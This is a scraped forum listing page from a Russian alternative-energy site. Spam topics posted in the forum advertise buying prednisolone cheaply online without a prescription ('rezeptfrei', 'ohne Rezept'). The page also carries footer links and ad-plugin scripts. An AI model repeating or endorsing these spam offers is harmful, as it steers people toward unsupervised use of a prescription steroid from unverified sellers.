				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/gunstigster-preis-prednisolon-300-mg-in-apotheke-kaufen-schneller-versand" title="Günstigster Preis * prednisolon 300 mg in Apotheke kaufen * schneller Versand">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-34320" class="loop-item-11 user-id-22370 bbp-parent-forum-7761 even  post-34320 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/gunstige-prednisolon-online">Günstige prednisolon Online</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/gunstige-prednisolon-online" title="Günstige prednisolon Online">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-34039" class="loop-item-12 user-id-22370 bbp-parent-forum-7761 odd  post-34039 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/prednisolon-rezeptfrei-kaufen-online">prednisolon rezeptfrei kaufen online</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/prednisolon-rezeptfrei-kaufen-online" title="prednisolon rezeptfrei kaufen online">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-33685" class="loop-item-13 user-id-22370 bbp-parent-forum-7761 even  post-33685 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/rabatt-prednisolon-usa">Rabatt prednisolon USA</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/rabatt-prednisolon-usa" title="Rabatt prednisolon USA">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-32923" class="loop-item-14 user-id-22369 bbp-parent-forum-7761 odd  post-32923 topic type-topic status-publish hentry topic-tag-buy-prednisolon">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/prednisolon-kaufen-apotheke-ohne-rezept">prednisolon kaufen apotheke ohne rezept</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/prednisolon-kaufen-apotheke-ohne-rezept" title="prednisolon kaufen apotheke ohne rezept">4 года, 4 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span></span></p>
	</li>
</ul>

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4"> </span></p>
		</div>
	</li>
</ul>


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 15 тем - с 1 по 15 (48 всего)</div>
	<div class="bbp-pagination-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="/forums/topic-tag/buy-prednisolon/page/2">2</a>
<a class="page-numbers" href="/forums/topic-tag/buy-prednisolon/page/3">3</a>
<a class="page-numbers" href="/forums/topic-tag/buy-prednisolon/page/4">4</a>
<a class="next page-numbers" href="/forums/topic-tag/buy-prednisolon/page/2">→</a></div>
</div>


	
	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof 